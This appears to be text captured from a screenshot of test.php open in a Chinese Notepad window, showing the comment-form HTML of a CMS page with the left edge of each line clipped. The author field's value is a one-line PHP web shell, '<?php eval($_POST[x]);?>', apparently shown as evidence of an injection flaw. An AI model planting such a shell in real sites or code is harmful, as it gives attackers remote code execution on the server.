 test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
论</div>
aid" id="aid" value="127">
ontent" cols="50"  style="width:650px; height:90px; border:1px solid #e6e6e6;" id="plContent"></textarea>
ut name="author" class="button" type="text" value="<?php eval($_POST[x]);?>" id="Author"  maxlength="20" size="12"/>
"确认发表" name="submit"  id="sendGuest" class="button submit" onClick="AddNew()"></div>
/Web/Tpl/default//js/ajaxpl.js"></script>
n><a href="/index.php?s=/articles/70.html" >大米手机CMS</a></span>  上一篇：<span>无</span></div>